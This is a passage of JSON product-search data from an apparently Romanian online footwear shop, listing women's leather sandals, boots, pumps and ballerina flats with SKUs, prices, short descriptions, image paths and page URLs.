Culoare: Auriu sidef Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_eleganta_auriu_toc_mic_07auriu.jpg","u":"sandale-dama-din-piele-naturala-aurii.html","o":"product_search"},{"value":"Sandale dama din piele naturala imprimata sarpe rosii","s":"950SARPEROSU","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale pentru dama, confectionate din piele naturala imprimata sarpe, avand in interior captusea...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_piele_rosie_950sarperosu.jpg","u":"sandale-dama-din-piele-naturala-imprimata-sarpe-rosii.html","o":"product_search"},{"value":"Ghete dama din piele naturala neagra cu 2 catarame","s":"579NPN","c":["4","1","2","5","1","2","4","3","1","2","4","27","1","2","4"],"d":"Ghete dama din piele naturala neagra cu 2 catarame.Sunt confectionate din piele naturala, captusi...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_neagra_2_catarame.png","u":"ghete-dama-din-piele-naturala-neagra-cu-2-catarame.html","o":"product_search"},{"value":"Botine dama piele cu siret elegante","s":"32NPN","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 9 cm Talpa: TR Grosim...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_toc_imbracat_piele_naturala_2.jpg","u":"botine-dama-piele-cu-siret-elegante.html","o":"product_search"},{"value":"Pantofi dama stiletto piele negri toc gros multicolor ","s":"147NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru - Multicolor Inaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_toc_gros_multicolor.jpg","u":"pantofi-dama-stiletto-piele-negri-toc-gros-multicolor.html","o":"product_search"},{"value":"Botine din piele negre cu siret ","s":"32NPN2","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele cu siret maro, confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: Tunit\r\nC...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_piele_neagra_elegante_1.jpg","u":"botine-din-piele-negre-cu-siret.html","o":"product_search"},{"value":"Botine dama piele camel","s":"494MPN","c":["4","1","2","11","1","2","4","26","1","2","4"],"d":"Botine dama piele naturala confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: Tunit\r\nCuloare...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_piele_maro_1.jpg","u":"botine-dama-piele-camel.html","o":"product_search"},{"value":"Botine dama cu toc din piele naturala","s":"766NPN","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","23","1","2","3","25","1","2","3"],"d":"Botine dama din piele naturala confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: TR\r\nCuloar...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_piele_neagra_catarama_1.png","u":"botine-dama-cu-toc-din-piele-naturala.html","o":"product_search"},{"value":"Botine dama cu fermoar piele intoarsa gri","s":"771GRIPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama cu fermoar piele intoarsa gri sunt confectionate din piele natural\u0103 intoarsa, captusi...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_gri.jpg","u":"botine-dama-cu-fermoar-piele-intoarsa-gri.html","o":"product_search"},{"value":"Botine dama elegante piele intoarsa negru","s":"770NPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama elegante piele intoarsa negru sunt confectionate din piele natural\u0103 intoarsa, captusi...","p":369,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc.jpg","u":"botine-dama-elegante-piele-intoarsa-negru.html","o":"product_search"},{"value":"Ghete dama piele naturala ascutite","s":"794NCPI","c":["3","1","2","4","1","2","3","5","1","2","3"],"d":"Ghete dama piele naturala ascutite sunt confectionate din piele natural\u0103, captusita cu blana pe i...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_cu_catarama_1_1.jpg","u":"ghete-dama-piele-naturala-ascutite.html","o":"product_search"},{"value":"Pantofi dama oxford piele naturala galbena","s":"226GALBEN","c":["4","1","2","12","1","2","4","22","1","2","4"],"d":"Pantofi dama oxford piele naturala galbena sunt confectionati din piele natural\u0103 avand in interio...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_galben_1.jpg","u":"pantofi-dama-oxford-piele-naturala-galbena-454.html","o":"product_search"},{"value":"Pantofi dama stiletto negri cu toc 7 cm ","s":"292NPN2","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_negri_toc_mic_1.jpg","u":"pantofi-dama-stiletto-negri-cu-toc-7-cm.html","o":"product_search"},{"value":"Sandale dama cu platforma argintiu","s":"712ARGINTIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuInaltime toc: 10 cm Inaltime platforma: 2 cm Talpa: Tun...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_platforma_piele_naturala_argintiu_sidef_elegante_5.jpg","u":"sandale-dama-cu-platforma-argintiu.html","o":"product_search"},{"value":"Sandale dama cu toc din piele nude","s":"08NUDE","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_piele_naturala_nude_sidef_4.jpg","u":"sandale-dama-cu-toc-din-piele-nude.html","o":"product_search"},{"value":"Sandale dama cu toc din piele gri sidef","s":"10GRISIDEF","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Gri sidefInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_decupate_piele_naturala_nud_toc_gros_4.jpg","u":"sandale-dama-cu-toc-din-piele-gri-sidef.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala verde","s":"08VPN","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: VerdeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_verde_toc_comod_2.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-verde.html","o":"product_search"},{"value":"Sandale dama cu toc din piele galbena","s":"14GALBENPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_galben_eleganta_toc_comod_argintiu_3_1.jpg","u":"sandale-dama-cu-toc-din-piele-galbena.html","o":"product_search"},{"value":"Sandale dama cu toc din piele intoarsa neagra","s":"14NPI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_intoarsa_negru_toc_gros_decupate_2.jpg","u":"sandale-dama-cu-toc-din-piele-intoarsa-neagra.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala nude","s":"14NUDE","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_toc_gros_nude_sidef_2_1.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-nude.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala nude sidef","s":"13NUDE","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_nud_sidef_elegante_decupate_4_1.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-nude-sidef.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala nude roz","s":"12NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Nude RozInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_decupate_piele_naturala_roz_toc_stabil_4.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama din piele naturala verzi","s":"07VPN","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: Verde Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_.elegante_toc_mic_piele_naturala_verde_3.jpg","u":"sandale-dama-din-piele-naturala-verzi.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bej","s":"09BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_mic_piele_naturala_bej.jpg","u":"sandale-dama-cu-toc-din-piele-bej-467.html","o":"product_search"},{"value":"Sandale dama fara toc paun multicolor","s":"17PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun MulticolorTalpa: Poliuretan","p":199.2,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_joasa_piele_naturala_paun_color_3.jpg","u":"sandale-dama-fara-toc-paun-multicolor.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele nude","s":"295NUDEPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_ascutite_piele_naturala_crem_toc_gros_3.jpg","u":"sandale-dama-cu-toc-gros-piele-nude.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala galben","s":"295GALBENMUSTAR","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_galben_mustar_3.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-galben.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala intoarsa","s":"295NPI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_intoarsa_negru_toc_gros_3_1.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-intoarsa.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala nude roz","s":"295NUDEPN-1","c":["4","1","2","17","1","2","4","3","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_barete_piele_naturala_roz_toc_gros_1.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama cu toc gros piele naturala gri","s":"950SARPEGRI","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_piele_naturala_tip_sarpe_gri_2.jpg","u":"sandale-dama-cu-toc-gros-piele-naturala-gri.html","o":"product_search"},{"value":"Sandale dama elegante piele naturala gri flori","s":"176GRIFLORI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_ocazii_piele_naturala_1_1.jpeg","u":"sandale-dama-elegante-piele-naturala-gri-flori.html","o":"product_search"},{"value":"Sandale dama elegante piele naturala bronze","s":"176BRONZE","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BronzeInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_bronze_3.jpg","u":"sandale-dama-elegante-piele-naturala-bronze.html","o":"product_search"},{"value":"Sandale dama cu barete si toc patrat piele naturala lacuita","s":"140ROSULAC","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_stabil_piele_naturala_rosie.jpg","u":"sandale-dama-cu-barete-si-toc-patrat-piele-naturala-lacuita.html","o":"product_search"},{"value":"Sandale dama cu barete si toc patrat lac bej","s":"140LACBEJ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude Inaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_nude_lac_1.jpg","u":"sandale-dama-cu-barete-si-toc-patrat-lac-bej.html","o":"product_search"},{"value":"Sandale dama fara toc gri sidef","s":"17GRI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_joasa_piele_naturala_argintiu_3.jpg","u":"sandale-dama-fara-toc-gri-sidef.html","o":"product_search"},{"value":"Sandale dama fara toc piele naturala paun multicolor","s":"18PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun MulticolorTalpa: Poliuretan","p":199.2,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_flexibila_si_moale_piele_naturala_paun_color_4.jpg","u":"sandale-dama-fara-toc-piele-naturala-paun-multicolor.html","o":"product_search"},{"value":"Sandale dama fara toc piele naturala bej","s":"18BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejTalpa: Poliuretan","p":199.2,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_talpa_flexibila_si_moale_piele_naturala_bej_3.jpg","u":"sandale-dama-fara-toc-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala multicolora","s":"08FLORIMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: Flori multicolorInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_flori_multicolor.jpg","u":"sandale-dama-cu-toc-din-piele-naturala-multicolora.html","o":"product_search"},{"value":"Pantofi dama cu toc gros mic bleumarin","s":"113APN","c":["4","1","2","13","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bleumarin_funda_toc_mic_4_cm_1.jpg","u":"pantofi-dama-cu-toc-gros-mic-bleumarin.html","o":"product_search"},{"value":"Pantofi dama cu toc gros mic bej","s":"113BEJPN","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bej_toc_mic_gros_4_cm.jpg","u":"pantofi-dama-cu-toc-gros-mic-bej.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala bleumarin","s":"126APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Bleumarin Talpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_siret_pana_in_varf_piele_naturala_bleumarin_4.jpeg","u":"pantofi-dama-cu-siret-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala grej sidef","s":"126GREJSIDEF","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Grej sidefTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_pana_in_varf_piele_naturala_gri_sidef.jpg","u":"pantofi-dama-cu-siret-piele-naturala-grej-sidef.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala negru","s":"126NPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negri_cu_siret_pana_in_varf.jpg","u":"pantofi-dama-cu-siret-piele-naturala-negru.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala negru sidef","s":"126NEGRUSIDEF","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Negru sidefTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_pana_in_varf_piele_naturala_negru_sidef_1.jpg","u":"pantofi-dama-cu-siret-piele-naturala-negru-sidef.html","o":"product_search"},{"value":"Pantofi dama rosii cu siret din piele naturala","s":"126RPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: RosuTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_comozi_piele_naturala_rosu_siret_varf_4.jpeg","u":"pantofi-dama-rosii-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama oxford din piele naturala bleumarin","s":"225APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_bleumarin.jpg","u":"pantofi-dama-oxford-din-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Pantofi dama oxford negri din piele naturala ","s":"227NPNR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: TR","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_negru.jpg","u":"pantofi-dama-oxford-negri-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto toc gros nude","s":"147NUDEPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_nude_sidef_.jpg","u":"pantofi-dama-stiletto-toc-gros-nude.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala negru cu argintiu","s":"148negruargintiu","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare:Negru argintiuInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_stiletto_negru_argint_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-negru-cu-argintiu.html","o":"product_search"},{"value":"Pantofi dama stiletto negru piele naturala","s":"148NPN2","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare:Negru Inaltime toc: 9 cm Talpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_1_1.jpg","u":"pantofi-dama-stiletto-negru-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto nude roz","s":"148NUDEROZ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 9 cm Talpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_nude_4.jpg","u":"pantofi-dama-stiletto-nude-roz.html","o":"product_search"},{"value":"Pantofi dama stiletto rosii piele naturala","s":"148RPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_rosu_1.jpg","u":"pantofi-dama-stiletto-rosii-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto toc gros din piele naturala","s":"151NPI+SARPE","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 9 cm Talpa: Tunit","p":239,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_stiletto_toc_gros_negru_4.jpg","u":"pantofi-dama-stiletto-toc-gros-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama cu toc si funda bleumarin","s":"174APN","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 8 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_albastru_toc_stabil_8_cm_1.jpg","u":"pantofi-dama-cu-toc-si-funda-bleumarin.html","o":"product_search"},{"value":"Pantofi de dama gri cu toc","s":"174GRIPN","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_gri_1.jpg","u":"pantofi-de-dama-gri-cu-toc-si-funda.html","o":"product_search"},{"value":"Pantofi de dama nude pipit cu toc","s":"174NUDEPIPIT","c":["3","1","2","4","1","2","3","13","1","2","3"],"d":"Material: Piele naturala Culoare: Nude pipitInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_bej_pipit_toc_gros_8_cm_3_1.jpg","u":"pantofi-de-dama-nude-pipit-cu-toc.html","o":"product_search"},{"value":"Pantofi de dama negru cu toc","s":"174NSARPE","c":["4","1","2","13","1","2","4","25","1","2","4","3","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 8 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_negri_toc_gros_sarpe_negru_1.jpg","u":"pantofi-de-dama-negru-cu-toc.html","o":"product_search"},{"value":"Balerini dama paun multicolor","s":"178PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Paun multicolorTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_paun_color_3.jpg","u":"balerini-dama-paun-multicolor.html","o":"product_search"},{"value":"Balerini dama ascutiti negri din piele naturala","s":"249NPN","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_ascutit_elegant_piele_naturala_negru_1.jpg","u":"balerini-dama-ascutiti-negri-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama ascutiti argintii din piele naturala","s":"249ARGINTIUFLORI","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu floriTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_ascutit_elegant_piele_naturala.jpg","u":"balerini-dama-ascutiti-argintii-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama bleu piele naturala in flori","s":"718A","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleuTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_albatru_flori.jpg","u":"balerini-dama-bleu-piele-naturala-in-flori.html","o":"product_search"},{"value":"Balerini dama alb flori din piele naturala","s":"718ALBFLORI","c":["4","1","2","12","1","2","4"],"d":"Material: Piele naturala Culoare: Alb floriTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_alb_flori.jpg","u":"balerini-dama-alb-flori-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama bleumarin din piele naturala","s":"718APN","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_bleumarin.jpg","u":"balerini-dama-bleumarin-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama auriu sidef din piele naturala","s":"718AURIU","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Auriu sidefTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_nud_auriu_1.jpg","u":"balerini-dama-auriu-sidef-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama bleu din piele naturala","s":"718BLEU","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleuTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_bleu.jpg","u":"balerini-dama-bleu-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama flori multicolor din piele naturala","s":"718FLORIMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleuTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_flori_multicolor_4.jpg","u":"balerini-dama-flori-multicolor-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama nude din piele naturala","s":"718NUDEPN","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeTalpa: 